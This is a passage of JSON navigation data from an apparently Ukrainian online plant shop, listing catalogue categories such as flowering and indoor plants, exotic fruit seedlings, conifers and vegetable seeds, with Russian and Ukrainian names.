\u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 